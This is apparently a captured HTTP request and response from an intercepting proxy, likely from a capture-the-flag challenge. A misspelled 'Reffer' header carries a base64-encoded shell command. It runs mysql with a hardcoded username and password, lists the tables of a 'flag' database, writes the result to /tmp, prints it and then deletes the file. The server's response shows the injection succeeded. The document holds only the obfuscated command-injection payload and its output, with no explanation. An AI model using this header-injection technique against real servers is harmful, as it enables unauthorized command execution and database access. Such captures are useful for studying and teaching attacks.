 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 47.111.59.243:9016
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101
Firefox/68.0
Reffer:
bXlzcWwgLWhNeXNxbFNlcnZlciAtdWRiYSAtcHJOaEhtbU5rTjN4dTRNQllobSAtZSAidXNlIGZsYWc7c2hvd
yB0YWJsZXM7IiA+IC90bXAvemVyby50eHQgJiYgY2F0IC90bXAvemVyby50eHQgJiYgcm0gL3RtcC96ZXJvL
nR4dA==
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=56sjm3cnkgjgj34pglgt2i9nr6
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 19 Aug 2019 15:13:09 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 20
Connection: close
Tables_in_flag
flag